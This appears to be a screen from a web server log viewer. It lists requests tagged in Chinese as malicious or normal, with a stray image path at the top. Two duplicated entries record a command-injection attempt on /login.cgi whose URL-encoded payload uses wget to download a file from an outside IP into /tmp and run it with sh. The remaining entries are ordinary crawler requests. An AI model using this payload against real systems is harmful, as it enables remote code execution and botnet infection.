 Ord: Status: 400 197.52.51.69 GET /login.cgi?cli=aa%20aa%27;wget%20http://104 - Hello, World
115 Length: 173 埃及 .244.72.82/k%20-O%20-%3E%20/tmp/k;sh%20/tmp/k%2
7$ HTTP/1.1
2018-07-20 01:58:24 恶意请求
Ord: Status: 400 197.52.51.69 GET /login.cgi?cli=aa%20aa%27;wget%20http://104 - Hello, World
116 Length: 173 埃及 .244.72.82/k%20-O%20-%3E%20/tmp/k;sh%20/tmp/k%2
7$ HTTP/1.1
2018-07-20 01:58:24 恶意请求
Ord: Status: 200 213.239.216.194 GET /robots.txt HTTP/1.1 - Mozilla/5.0 (compatible; MJ12bot/v1.4.8;
117 Length: 276 德国 http://mj12bot.com/)
2018-07-20 02:33:38 正常请求
Ord: Status: 200 213.239.216.194 GET /robots.txt HTTP/1.1 - Mozilla/5.0 (compatible; MJ12bot/v1.4.8;
118 Length: 276 德国 http://mj12bot.com/)
2018-07-20 02:33:38 正常请求
Ord: Status: 200 213.239.216.194 GET /2018/07/08/%E6%98%A5%E6%8B%9B%E9%9A%8F%E7 - Mozilla/5.0 (compatible; MJ12bot/v1.4.8;
119 Length: 32124 德国 %AC%94/ HTTP/1.1 http://mj12bot.com/)
2018-07-20 02:33:40 正常请求
Ord: Status: 200 213.239.216.194 GET /2018/07/08/%E6%98%A5%E6%8B%9B%E9%9A%8F%E7 - Mozilla/5.0 (compatible; MJ12bot/v1.4.8;
120 Length: 32124 德国 %AC%94/ HTTP/1.1 http://mj12bot.com/)
2018-07-20 02:33:40 正常请求
Press ↑ or ↓ to turn pages or Esc to quit log mode
analog>